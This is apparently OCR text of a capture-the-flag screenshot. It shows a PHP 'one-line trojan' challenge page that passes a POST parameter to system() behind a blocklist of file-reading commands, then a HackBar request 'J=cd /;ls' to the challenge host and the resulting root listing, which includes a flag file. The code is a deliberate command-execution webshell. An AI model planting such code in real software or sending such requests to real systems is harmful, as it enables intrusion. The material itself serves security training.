 <?php
highlight_file('index.php');
#一句话木马，神神又奇奇
if(isset($_POST['J'])){
$call=$_POST['J'];
$dangerous_commands = ['cat', 'tac', 'head', 'nl', 'more', 'less', 'tail', 'vi', 'sed', 'od'];
foreach ($dangerous_commands as $command) {
if (preg_match("/$command/i", $call)) {
die("这些个危险函数可不兴使啊");
}
}
system($call);
}
?> bin dev etc f14g home lib media mnt opt proc root run run.sh sbin srv sys tmp usr var
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://27.25.151.12:34811/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
J=cd /;ls
H Connection: keep-alive